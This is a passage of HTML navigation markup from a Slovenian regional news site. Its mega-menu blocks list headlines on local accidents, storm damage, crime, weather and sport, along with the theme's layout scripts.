                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970d640bdee7" data-td_block_id="td_uid_2_6970d640bdee7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970d640bdee7" data-td_block_id="td_uid_2_6970d640bdee7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970d640becdc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970d640becdc" ><script>var block_td_uid_3_6970d640becdc = new tdBlock();
block_td_uid_3_6970d640becdc.id = "td_uid_3_6970d640becdc";
block_td_uid_3_6970d640becdc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6970d640becdc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970d640becdc_rand","tdc_css_class_style":"td_uid_3_6970d640becdc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6970d640becdc.td_column_number = "3";
block_td_uid_3_6970d640becdc.block_type = "td_block_mega_menu";
block_td_uid_3_6970d640becdc.post_count = "5";
block_td_uid_3_6970d640becdc.found_posts = "861";
block_td_uid_3_6970d640becdc.header_color = "";
block_td_uid_3_6970d640becdc.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970d640becdc.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_6970d640becdc);
</script><div id=td_uid_3_6970d640becdc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970d640becdc" data-td_block_id="td_uid_3_6970d640becdc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970d640becdc" data-td_block_id="td_uid_3_6970d640becdc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970d640bf7d0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970d640bf7d0" ><script>var block_td_uid_4_6970d640bf7d0 = new tdBlock();
block_td_uid_4_6970d640bf7d0.id = "td_uid_4_6970d640bf7d0";
block_td_uid_4_6970d640bf7d0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6970d640bf7d0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970d640bf7d0_rand","tdc_css_class_style":"td_uid_4_6970d640bf7d0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970d640bf7d0.td_column_number = "3";
block_td_uid_4_6970d640bf7d0.block_type = "td_block_mega_menu";
block_td_uid_4_6970d640bf7d0.post_count = "5";
block_td_uid_4_6970d640bf7d0.found_posts = "772";
block_td_uid_4_6970d640bf7d0.header_color = "";
block_td_uid_4_6970d640bf7d0.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970d640bf7d0.max_num_pages = "155";
tdBlocksArray.push(block_td_uid_4_6970d640bf7d0);
</script><div id=td_uid_4_6970d640bf7d0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970d640bf7d0" data-td_block_id="td_uid_4_6970d640bf7d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970d640bf7d0" data-td_block_id="td_uid_4_6970d640bf7d0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970d640c0278_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970d640c0278" ><script>var block_td_uid_5_6970d640c0278 = new tdBlock();
block_td_uid_5_6970d640c0278.id = "td_uid_5_6970d640c0278";
block_td_uid_5_6970d640c0278.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6970d640c0278_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970d640c0278_rand","tdc_css_class_style":"td_uid_5_6970d640c0278_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970d640c0278.td_column_number = "3";
block_td_uid_5_6970d640c0278.block_type = "td_block_mega_menu";
block_td_uid_5_6970d640c0278.post_count = "5";
block_td_uid_5_6970d640c0278.found_posts = "230";
block_td_uid_5_6970d640c0278.header_color = "";
block_td_uid_5_6970d640c0278.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970d640c0278.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_6970d640c0278);
</script><div id=td_uid_5_6970d640c0278 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970d640c0278" data-td_block_id="td_uid_5_6970d640c0278"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970d640c0278" data-td_block_id="td_uid_5_6970d640c0278"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970d640c0ed5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970d640c0ed5" ><script>var block_td_uid_6_6970d640c0ed5 = new tdBlock();
block_td_uid_6_6970d640c0ed5.id = "td_uid_6_6970d640c0ed5";
block_td_uid_6_6970d640c0ed5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6970d640c0ed5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970d640c0ed5_rand","tdc_css_class_style":"td_uid_6_6970d640c0ed5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970d640c0ed5.td_column_number = "3";
